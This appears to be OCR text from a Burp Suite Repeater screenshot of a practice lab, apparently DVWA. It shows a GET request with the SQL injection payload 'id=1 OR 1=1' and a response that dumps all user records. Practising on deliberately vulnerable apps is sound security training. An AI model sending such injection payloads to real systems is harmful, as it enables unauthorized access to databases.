 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 6 × +
Send Cancel < > Target: http://192.168.100.96 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1%20OR%201=1&Submit=Submit HTTP/1.1
2 Host: 192.168.100.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.96/vulnerabilities/sqli/
9 Cookie: PHPSESSID=rtd2v758c8tn3499ogl7apnqo7; security=medium
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
56 <div class="vulnerable_code_area">
57
58 <h3>
User ID:
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="
Submit">
63 </form>
64
65 <pre>
ID: 1 OR 1=1<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Hack<br>
Surname: Me
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Pablo<br>
Surname: Picasso
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Bob<br>
Surname: Smith
</pre>
66
67 </div>
68
69 <h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 5,077 bytes | 8 milli
Event log (11) All issues Memory: 144.4MB Disabled